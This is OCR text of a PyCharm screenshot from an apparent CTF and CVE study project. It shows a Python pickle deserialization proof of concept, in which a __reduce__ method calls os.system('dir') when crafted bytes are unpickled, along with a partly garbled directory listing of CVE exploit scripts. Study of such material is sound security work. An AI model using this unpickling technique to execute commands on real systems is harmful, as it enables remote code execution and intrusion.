 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject3 [A:\pycharm\PycharmProjects\pythonProject3] - 一些CVE\测试.py - Administrator
项目
项目文件
ctf\测试.py
blue.py
一些CVE\测试.py
pickle.py
A:\pycharm\PycharmProjects\pythonProject3
.idea
chaojiying_Python
ctf
CVE34265sql
fish
GUI
httplib,urlib
hzu
Matplotlib
PythonTip
scapy
socket
study
webchat
Websocket
杂项
炫酷的事
爬虫
1 8 1
5 class B():
6 def __init__(self, num, passwd):
7 self.num = num
8 self.passwd = passwd
9 def __reduce__(self):
10 return (os.system,('dir',))
11
12 # x = B('123', 'password')
13 # payload=pickle.dumps(x)
14 # print(payload)
15 # pickletools.dis(payload)
16 pickle.loads(b'\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x03dir\x94\x85\x94R
17
18
19
运行: 测试
A:\disearch\python3.9\python.exe A:/pycharm/PycharmProjects/pythonProject3/ctf/一些CVE/测试.py
������ A �eľ��� �¼ж�
������к��� 682C-4878
A:\pycharm\PycharmProjects\pythonProject3\ctf\һЩCVE ��Ŀ¼
2023/05/19 20:34 <DIR> .
2023/05/19 20:34 <DIR> ..
2023/05/19 16:58 1,416 blue.py
2022/10/26 19:21 1,803 CVE 2017-5638-Structsշ��������.py
2023/05/08 11:09 857 CVE-2018-11776.py
2023/05/10 16:22 344,531 CVE-2019-2729.py
2023/05/10 15:27 11,525 CVE-2020-2555.py
2022/12/25 10:05 1,362 CVE-2022-29464.py
结构
Bookmarks
先知社区